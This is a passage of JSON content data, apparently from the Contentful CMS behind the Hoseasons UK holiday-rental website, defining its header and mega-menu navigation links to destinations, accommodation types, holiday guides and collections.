HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2XrNWEYmHOFaMJ9L4TzQLs","type":"Entry","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1Sd3Bj2PrXuuGsnvcEx3I3","type":"Entry","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5PkTcQk40oMhIh4vYvFXap","type":"Entry","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Hoseasons"}}}},"header":{"id":"Hoseasons header","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2025-11-18T15:04:34.373Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Hoseasons desktop menu","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-12-24T09:38:49.470Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false},{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Birdwatching Guide","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2026-01-14T10:24:43.626Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false},{"id":"Feb half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-12-24T09:38:22.536Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false},{"id":"best place to spend may half term","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-12-24T09:36:21.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false},{"id":"Summer school holidays","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-12-24T09:37:33.295Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Travelling with dogs","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"3MzuIOADR6K59DGkfBHwfq","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":"https://images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch 